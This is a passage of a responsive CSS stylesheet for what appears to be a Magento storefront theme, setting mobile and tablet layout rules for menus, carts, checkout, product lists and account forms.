    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .ox-ox-section-item-content .switcher-label {
    display: none;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
    flex: 1;
    max-width: max-content;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > .ox-mm-a-wrap .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 5px;
  }
}
@media only screen and (max-width: 768px) {
  .a-center-m {
    text-align: center;
  }
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .shift-left-mobile {
    margin-left: -50px;
    position: relative;
    left: -50px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .flex-column-m {
    flex-direction: column;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .abs-negative {
    left: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel.ox-slider-height__settings .slide-content-2-col:is(.-boxed-left, .-boxed-right) .ox-carousel__col {
    height: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter .content,
  .footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .a-center-s {
    text-align: center;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .reset-text-m {
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout :is(.block-compare,
        .block-wishlist,
        .block-minicart) {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    min-width: 7px;
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button,
  .product-options-bottom .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .social-share__content .ox-social-button span,
  .product-options-bottom .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .social-share__content .ox-social-button i,
  .product-options-bottom .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button:before,
  .product-options-bottom .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    max-width: 80px;
    margin-bottom: 0;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
